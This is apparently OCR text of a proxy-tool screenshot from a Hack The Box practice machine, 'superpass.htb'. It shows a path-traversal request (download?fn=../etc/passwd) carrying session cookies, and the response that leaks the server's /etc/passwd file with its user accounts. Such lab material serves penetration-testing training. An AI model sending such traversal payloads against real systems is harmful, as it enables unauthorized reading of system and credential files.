 Request
Pretty Raw Hex \n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJzVj8FqwzAQRH9F7NkUSyvvav0VvZcQ1tIqNrhNsJxTyL
9X0K_oaRhmBt684Fp3bas1mL9e4M4u8G2t6c1ggM_dtJnb7
ze3_bjz7jTnHrpz3Zp79M4HXN7DP9ldhn72sLbCfB5P624r
MAMjGuKobFmskGkMEVFGL5WRItdYQ0AvRUV6WjlR8oFD1kC
6aDGmzCqKolJ4ZJJYqKZKY5A8xpiC-cTLVCRFwqQTYWU_jY
HKIlmo41-fzY4_Gj_B-xftvXzx.ZM_U3A.rkh2Db7Zg5njE
EGxOokjP462k5k; remember_token=
15|6cb929ebc73de26b2198c89c7429168a8989c465c240
dd503818e8ea1e773c1152da6b4939f031dbc78fb27b86e
2ecbf998971b41751ef4feb62d94465d3543e
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
nologin
23 list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (
admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr
/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin
28 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,
:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/
nologin
31 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/
false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 usbmux:x:107:46:usbmux daemon,,,:/var/lib/
usbmux:/usr/sbin/nologin
35 corum:x:1000:1000:corum:/home/corum:/bin/bash
36 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin
37 mysql:x:109:112:MySQL Server,,,:
/nonexistent:/bin/false
38 runner:x:1001:1001::/app/app-testing/:/bin/sh
39 edwards:x:1002:1002::/home/edwards:/bin/bash
40 dev_admin:x:1003:1003::/home/dev_admin:/bin/
bash
41 _laurel:x:999:999::/var/log/laurel:/bin/false
42